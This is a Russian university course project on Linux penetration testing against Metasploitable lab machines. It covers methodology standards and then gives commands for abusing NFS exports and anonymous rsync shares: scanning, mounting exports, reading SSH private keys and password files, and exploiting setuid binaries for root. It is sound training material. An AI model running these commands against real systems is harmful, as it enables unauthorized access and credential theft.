МИНИСТЕРСТВО ОБРАЗОВАНИЯ И НАУКИ РОССИЙСКОЙ ФЕДЕРАЦИИ
ФЕДЕРАЛЬНОЕ ГОСУДАРСТВЕННОЕ БЮДЖЕТНОЕ
ОБРАЗОВАТЕЛЬНОЕ УЧРЕЖДЕНИЕ ВЫСШЕГО ОБРАЗОВАНИЯ
«МОСКОВСКИЙ ПОЛИТЕХНИЧЕСКИЙ УНИВЕРСИТЕТ»



КУРСОВОЙ ПРОЕКТ ПО ДИСЦИПЛИНЕ
«АДМИНИСТРАТИРОВАНИЕ ОПЕРАЦИОННЫХ СИСТЕМ LINUX»

Группа: 191-351
Преподаватель: Шипулин Георгий Фаризович
Студент: Ефремов Никита Алексеевич 2001г.

Москва 2020

СТРУКТУРА ПРОЕКТА
ВВЕДЕНИЕ
1. МЕТОДОЛОГИЯ ТЕСТИРОВАНИЯ НА ПРОНИКНОВЕНИЕ
1.1 МЕТОДЫ ПРОНИКНОВЕНИЯ В ЛИНУКСОВЫЕ СИСТЕМЫ
1.1.1 NFS
1.1.2 RSYNC
2. ЭКСПЛУАТАЦИЯ УЯЗВИМОСТЕЙ
2.1. ПОВЫШЕНИЕ ПРИВИЛЕГИЙ
2.2. ПОДДЕРЖАНИЕ ДОСТУПА
2.3. ИНСТРУМЕНТ ПОДБОРА ПАРОЛЯ
2.4. СОЗДАНИЕ БЭКДОРА

ЗАКЛЮЧЕНИЕ

СПИСОК ИСПОЛЬЗУЕМОЙ ЛИТЕРАТУРЫ

ВВЕДЕНИЕ

Стремительное развитие информационных технологий привело к формированию информационной среды, оказывающей влияние на все сферы человеческой деятельности. Однако с развитием информационных технологий возникают и стремительно растут риски, связанные с их использованием, появляются совершенно новые угрозы, с последствиями, от реализации которых человечество раньше не сталкивалось.

Одним из главных инструментов для реализации конкретных информационных технологий являются информационные системы, задача обеспечения безопасности которых является приоритетной, так как от сохранения конфиденциальности, целостности и доступности информационных ресурсов зависит результат деятельности информационных систем. Операционная система является важнейшим программным компонентом любой вычислительной машины, поэтому от уровня реализации политики безопасности в каждой конкретной операционной системе во многом зависит и общая безопасность информационной системы.

В связи с этим знания в области современных методов и средств обеспечения безопасности операционных систем являются необходимым условием для формирования специалиста по информационной безопасности.

Используемые виртуальные машины:
- Metasploitable 2
- Kali Linux 2019.1
- Kali Linux 2020.4

Методология тестирования на проникновение

Чтобы определить, какой тест нам нужно будет провести, необходимо знать, какие тесты существуют, в каких областях и для каких целей они применяются.

Все тесты можно разделить на три группы:

1) Методы «белого ящика»
В этой группе тестов испытатель хорошо знает проверяемую систему и имеет полный доступ ко всем ее компонентам. Испытатели работают с клиентом и имеют доступ к закрытой информации, серверам, запущенному программному обеспечению, сетевым схемам, а иногда даже к учетным данным. Этот тип испытаний обычно проводится для проверки новых приложений перед их вводом в эксплуатацию, а также для регулярной проверки системы в рамках ее жизненного цикла — Systems Development Life Cycle (SDLC). Такие мероприятия позволяют выявить и устранить уязвимости раньше, чем они могут попасть в систему и навредить ей.

2) Методы «черного ящика»

Эта группа тестов применима, когда испытателю ничего не известно об испытуемой системе. Этот тип тестирования в наибольшей степени похож на настоящие атаки злоумышленника. Испытатель должен получить всю информацию, творчески применяя имеющиеся у него в распоряжении методы и инструменты, но не выходя за рамки заключенного с клиентом соглашения.

3) Методы «серого ящика»

Тест учитывает все преимущества и недостатки первых двух тестов. В этом случае испытателю доступна только ограниченная информация, позволяющая провести внешнюю атаку на систему. Испытания обычно выполняются в ограниченном объеме, когда испытатель немного знает о системе.

Для обеспечения наилучших результатов тестирования, независимо от применяемых тестов на проникновение, испытатель должен соблюдать методологию проведения испытаний. Рассмотрим некоторые стандартные методы проведения испытаний:

- Руководство по тестированию OWASP
- Стандарт выполнения тестирования на проникновение
- NIST 800-115

Руководство по тестированию OWASP

Руководство по тестированию OWASP определяет все опасности, которые могут повлиять на работу как системы, так и приложений, и оценивает вероятность их появления. С помощью описанных в OWASP угроз можно определить общую оценку выявленных проведенным тестированием рисков и выработать соответствующие рекомендации по устранению недостатков
Руководство по тестированию OWASP в первую очередь сосредотачивает внимание на следующих вопросах:

- Методы и инструменты тестирования веб-приложений
- Сбор информации
- Проверка подлинности
- Тестирование бизнес-логики
- Данные испытаний
- Тестирование атак типа «отказ в обслуживании»
- Проверка управления сессиями
- Тестирование веб-сервисов
- Тест AJAX
- Определение степени рисков
- Вероятность угроз

Стандарт выполнения тестирования на проникновение

Стандарт выполнения тестирования на проникновение состоит из семи основных разделов. Они охватывают все требования, условия и методы проведения испытаний на проникновение: от разведки и до попыток проведения пентестов; этапы сбора информации и моделирования угроз, когда, чтобы добиться лучших результатов проверки, испытатели работают инкогнито. Этапы исследования уязвимостей, эксплуатации и пост-эксплуатации, когда практические знания испытателей в области безопасности соединяются с данными, полученными в ходе проведения тестов на проникновение. И как заключительный этап — отчетность, в которой вся информация предоставляется в виде, понятном клиенту.

Поскольку план каждого теста на проникновение разрабатывается индивидуально, в нем могут быть применены разные тесты: от тестирования веб-приложений до проведения испытаний, предусмотренных для тестирования методом «черного ящика». С помощью этого плана сразу можно определить ожидаемый уровень сложности конкретного исследования и применить его в необходимых, по мнению организации, объемах и областях.

Ниже в качестве основы для выполнения тестов на проникновение приведены основные разделы стандарта:

- Предварительное соглашение на взаимодействие
- Сбор разведданных
- Моделирование угроз
- Анализ уязвимостей
- Эксплуатация
- Пост-эксплуатация
- Составление отчета

NIST 800-115

Специальное издание Национального института стандартов и технологий (National Institute of Standards and Technology Special Publication, NIST SP 800-115) является техническим руководством по тестированию и оценке информационной безопасности.

В руководстве оценка безопасности трактуется как процесс определения того, насколько эффективно оцениваемая организация отвечает конкретным требованиям безопасности. Хотя документ редко обновляется, он не устарел и может послужить в качестве справочника для построения методологии тестирования.

В справочнике предлагаются практические рекомендации по разработке, внедрению и ведению технической информации, тестам безопасности и процессам и процедурам экспертизы, охватывая ключевой элемент или техническое тестирование на безопасность и экспертизу. Стандарт NIST 800-115 предоставляет большой план для испытаний на проникновение. Он позволяет убедиться, что программа тестирования на проникновение соответствует рекомендациям.

Эксплойт
Иногда тестировщик находит уязвимые сервисы, которые можно будет использовать. Эксплойт может послужить средством первоначального доступа к ним. Нам лишь необходимо убедиться, что это средство надежно на 100 %. Но следует учесть, что неоднократный запуск эксплойта может привести к сбою в работе системы. Эту опцию нужно использовать очень осторожно и только в том случае, если вы ее протестировали и знаете, что с ней делать

Эксплойты Linux обычно нацелены не на саму операционную систему, а на работающие в ней службы. Ниже приведен список распространенных эксплойтов для Linux:
- CVE-2018-1111;
- Red Hat Linux DHCP Client Found Vulnerable to Command Injection Attacks; CVE-2017-7494.

Методы проникновения в линуксовые системы

NFS

Рассмотрим сценарий атаки на небезопасные NFS экспорты и конфигурации флага setuid для получения шелла в Linux с правами суперпользователя.

NFS (Network File System - Сетевая файловая система) представляет собой протокол, не использующий шифрования, для передачи файлов между системами.
Существуют NFS-сервера с небезопасными настройками, когда доступен неавторизированный доступ к конфиденциальной информации, что в некоторых случаях позволяет получить полноценный шелл в системе. Уровень доступа во многом зависит от конфигурации NFS.
Для удаленного доступа к директориям, совместно используемым через NFS-экспорты, требуется два условия: права доступа для монтирования и для файлов.
- Права доступа для монтирования. Могут быть ограничены по имени хоста или IP-адресу в файле /etc/exports, однако во многих случаях никакие ограничения не используются. Важно отметить, что IP-адрес и имена хостов можно сымитировать.
- Файловый доступ также можно настроить через экспорты в /etc/exports, когда указываем пометки на чтение/запись. Затем доступ к файлам ограничивается по UID подключающегося пользователя, который легко подделать.

Основная проблема NFS
Если возможно смонтировать NFS-экспорты, обычно UID можно подделать на клиенте для обхода ограничений, связанных с правами доступа к файлам, настроенными для каталога, доступного через NFS-экспорт. Кроме того, доступ может быть разрешен случайно, если UID файла и UID подключающегося пользователя совпадают.
Опишем схему возникновения непреднамеренного доступа:
- На сервере «Server1» есть пользователь с именем «User1» (UID=1111).
- Пользователь User1 создает файл с именем «secret» и делает доступным только хозяину и пользователю root при помощи команды «chmod 600 secret».
- Затем на сервере «Server1» создается NFS-экспорт с правами на чтение/запись без всяких ограничений по IP-адресу, который связан с каталогом, где находится файл «secret» пользователя User1.
- В другой клиентской системе с Linux есть пользователь «User2», у которого UID=1111. Когда пользователь «User2» смонтирует NFS-экспорт, находящийся на сервере «Server1», то сможет читать секретный файл, поскольку имеет тот же UID, что и UID у владельца (user1) файла secret.
Иллюстрация этого сценария:


Поиск NFS-серверов
NFS работает на UDP/TCP портах 111 и 2049 соответственно. Поиск открытых NFS-портов можно выполнить при помощи утилит вроде nmap.
nmap -sS -pT:2049,111,U:2049,111 192.168.1.0/24 -oA nfs_scan

grep -i "open" nfs_scan.gnmap


Текущие поддерживаемые версии NFS также можно определить при помощи nmap или rpcinfo, что пригодится нам в дальнейшем, поскольку мы хотим использовать версию 3 или ниже с целью просмотра и имитации UID хозяев файлов.
Получение перечня поддерживаемых версий NFS при помощи Nmap:
nmap -sV -p111,2049 192.168.1.171
Получение перечня поддерживаемых версий NFS при помощи rpcinfo:
apt-get install nfs-client
rpcinfo -p 192.168.1.171



Перечень NFS-экспортов
Пришла очередь получить перечень доступных NFS-экспортов на удаленном сервере при помощи Metasploit или showmount.
Пример с Metasploit:
root@kali:~# msfconsole

msf > use auxiliary/scanner/nfs/nfsmount

msf auxiliary(nfsmount) > set rhosts 192.168.1.171

msf auxiliary(nfsmount) > run


Пример с showmount:
apt-get install samba
showmount -e 192.168.1.171

Монтирование NFS-экспортов
Переходим к монтированию доступных NFS-экспортов, работая от имени root. Необходимо указать флаг «-o vers=3», чтобы быть уверенным, что мы можем просматривать UID’ы владельцев файлов:
mkdir demo

mount -o vers=3 192.168.1.171:/home demo

mount -o vers=3 192.168.1.222:/home demo -o nolock



Просмотр UID’ов у каталогов и файлов в NFS-экспортах
Просмотр UID’ов на подключенном диске:
ls -an

Просмотр UID’ов при помощи nmap:
nmap --script=nfs-ls 192.168.1.171 -p 111

Поиск паролей и секретных ключей (получение непривилегированного доступа)
Предположим, что мы смогли получить доступ к NFS с правами root или другого пользователя. Теперь попробуем найти пароли и ключи для доступа к удаленному серверу. Секретные ключи обычно находятся в директориях /home/<user>/.ssh, а пароли, как правило, разбросаны повсюду.
Ищем файлы, в имени которых есть слово «password»:
cd demo

find ./ -name "*password*"

cat ./test/password.txt


Ищем секретные ключи в директориях .ssh:
mount 192.168.1.222:/ demo2/
cd demo2
find ./ -name "id_rsa"
cat ./root/.ssh/id_rsa


Эксплуатация бинарных файлов с флагом Setuid (получение прав суперпользователя)
Как только у нас появился интерактивный шелл под именем пользователя с минимальными привилегиями (test), дальше есть множество путей по расширению полномочий. Однако в этот раз мы сосредоточимся на бинарных файлах с флагом setuid, который дает возможность запуска с правами владельца. Схожим образом, бинарные файлы с флагом setguid позволяют выполнение с правами группы, связанной с файлом.
- Бинарные файлы с флагом setuid могут использоваться для безопасного запуска привилегированных команд, как, например, passwd.
- Бинарные файлы с флагом setuid могут использоваться для расширения привилегий, если этими файлами владеет root, и позволено прямое выполнение произвольных команд или косвенное выполнение произвольных команд через плагины/модули.

Поиск бинарных файлов с флагом setuid:
find / -perm -u=s -type f 2>/dev/null
Поиск бинарных файлов с флагом setguid:
find / -perm -g=s -type f 2>/dev/null


Наша цель – заставить бинарный файл выполнять произвольный код с правами root. В нашем случае бинарный файл /home/test/exec позволяет напрямую выполнять команды операционной системы с правами суперпользователя.
Ниже показаны примеры команд и скриншот с результатами выполнения:
cd /home/test/
./exec
whoami

Как видно из рисунка выше, у нас все получилось, теперь можно выполнять произвольные команды с правами суперпользователя без каких-либо проблем.

RSYNC
Рассмотрим получение шелла с правами суперпользователя в Linux с небезопасной конфигурацией в Rsync.
Rsync представляет собой утилиту для передачи и синхронизации файлов между двумя серверам. Синхронизация выполняется по результатам проверки размера файлов и временных меток.
Для удаленного доступа к совместно используемым каталогам через Rsync требуется две вещи: доступ к общим файловым ресурсам и права доступа к файлам.
- Доступ к общим файловым ресурсам настраивается в файле /etc/Rsyncd.conf. Возможен анонимный или авторизированный доступ.
- Доступ к файлам также можно настроить в файле /etc/Rsyncd.conf, указав пользователя, от имени которого будет запускаться служба Rsync. Если Rsync сконфигурирован на запуск от имени root, то у любого, кому разрешено подключение, получает доступ к совместно используемым файловым ресурсам с правами суперпользователя.
Ниже показан пример конфигурационного файла Rsyncd.conf, разрешающего анонимный доступ с правами суперпользователя ко всей файловой системе:
motd file = /etc/Rsyncd.motd

lock file = /var/run/Rsync.lock

log file = /var/log/Rsyncd.log

pid file = /var/run/Rsyncd.pid

[files]
path = /
comment = Remote file share.
uid = 0
gid = 0
read only = no
list = yes

Поиск серверов с RSYNC
По умолчанию служба Rsync слушает на порту 873 и обычно сконфигурирована без необходимости в аутентификации и без ограничений по IP-адресу. Найти сервера со службой Rsync можно при помощи утилиты nmap.
nmap -sS -sV -p873 192.168.1.0/24 –oA Rsync_scan

grep –i "open" Rsync_scan.gnmap


Получение списка совместно используемых ресурсов в Rsync
Содержимое директории
rsync 192.168.1.171::

Содержимое вложенной директории
rsync 192.168.1.171::files

Список директорий и файлов рекурсивно
rsync -r 192.168.1.171::files/tmp/



Загрузка файлов с сервера через RSYNC
Загрузка файлов
rsync 192.168.1.171::files/home/test/mypassword.txt .
Загрузка папок
rsync -r 192.168.1.171::files/home/test/



Загрузка файлов на сервер через RSYNC
Загрузка файлов на сервер
rsync ./myfile.txt 192.168.1.171::files/home/test
Загрузка директорий на сервер
rsync -r ./myfolder 192.168.1.171::files/home/test


Создание нового пользователя через Rsync
Если Rsync сконфигурирован на запуск от имени root, и доступно анонимное подключение, в этом случае можно создать нового привилегированного пользователя, непосредственно изменяя файлы shadow, passwd, group и sudoers.
